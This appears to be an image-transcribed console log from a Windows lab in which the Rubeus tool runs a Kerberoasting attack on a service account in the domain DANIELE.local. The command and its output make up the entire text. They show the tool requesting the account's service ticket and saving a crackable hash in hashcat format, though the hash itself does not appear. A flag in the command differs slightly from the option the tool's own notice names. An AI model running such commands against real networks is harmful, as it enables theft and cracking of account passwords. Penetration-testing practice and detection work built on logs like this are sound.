 PS C:\Users\pparker\Desktop> .\Rubeus.exe kerberoast /tgtdel /user:sqlservice /format:hashcat /outfile:hashes.txt
Rubeus
v1.6.1
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User : sqlservice
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName : SQLservice
[*] DistinguishedName : CN=SQL Service,CN=Users,DC=DANIELE,DC=local
[*] ServicePrincipalName : TESTDC/SQLService.DANIELE.local:60111
[*] PwdLastSet : 1/6/2021 4:44:57 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\pparker\Desktop\hashes.txt
[*] Roasted hashes written to : C:\Users\pparker\Desktop\hashes.txt